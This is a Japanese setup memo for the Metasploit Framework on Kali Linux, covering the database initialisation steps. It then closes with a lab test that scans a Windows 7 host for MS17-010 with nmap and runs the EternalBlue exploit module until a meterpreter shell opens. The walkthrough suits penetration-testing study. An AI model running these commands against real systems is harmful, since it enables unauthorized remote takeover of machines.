Metasploitフレームワーク初期設定@Kali Linux

Kali LinuxのMetasploitフレームワーク初期設定メモです。

公式ドキュメント

初期設定

CUIの場合

・PostGreSQLの起動

$ sudo systemctl start postgresql

・PostGreSQLの起動確認

$ sudo ss -atnp | grep 5432

LISTEN 0 244 127.0.0.1:5432 0.0.0.0:* users:(("postgres",pid=1292,fd=6))

LISTEN 0 244 [::1]:5432 [::]:* users:(("postgres",pid=1292,fd=5))

・初期設定の実施

$ sudo msfdb init

・Metasploitフレームワークの起動

$ msfconsole

・DBステータスの確認

msf6 > db_status

[*] Connected to msf. Connection type: postgresql.



GUIの場合

Menuから起動するとDB起動&初期設定されて起動する

動作確認

EternalBlue(MS17-010/CVE-2017-0143)の脆弱性があるWindows7を攻撃してみる。

脆弱性の有無確認

$ nmap -p445 --script smb-vuln-ms17-010 192.168.0.5 Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-03 04:38 JST Nmap scan report for 192.168.0.5 Host is up (0.00016s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb-vuln-ms17-010: | VULNERABLE: | Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010) | State: VULNERABLE | IDs: CVE:CVE-2017-0143 | Risk factor: HIGH | A critical remote code execution vulnerability exists in Microsoft SMBv1 | servers (ms17-010). | | Disclosure date: 2017-03-14 | References: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143 | https://technet.microsoft.com/en-us/library/security/ms17-010.aspx |_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/ Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds

Exploit実行

Exploitが成功するとMetasploitと攻撃対象がmeterpreter で繋がる。

$ msfconsole msf6 > search ms17_010 msf6 > use exploit/windows/smb/ms17_010_eternalblue msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.0.5 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit meterpreter > pwd C:\Windows\system32